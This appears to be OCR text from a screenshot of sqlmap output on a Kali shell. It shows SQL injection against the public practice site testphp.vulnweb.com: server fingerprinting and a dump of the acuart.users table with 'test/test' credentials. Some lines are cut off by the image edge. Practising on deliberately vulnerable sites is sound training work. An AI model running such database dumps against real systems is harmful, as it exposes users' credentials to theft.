 [04:12:53] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6
back-end DBMS: MySQL > 5.0.12
[04:12:53] [INFO] fetching entries of column(s) '
uart'
Database: acuart
Table: users
[1 entry]
+-------+------+
| uname | pass |
+-------+------+
| test | test |
+-------+------+
[04:12:53] [INFO] table 'acuart.users' dumped to
stphp.vulnweb.com/dump/acuart/users.csv'
[04:12:53] [INFO] fetched data logged to text fil
stphp.vulnweb.com'
[*] ending @ 04:12:53 /2024-11-09/
┌──(root㉿kali)-[~]
└─#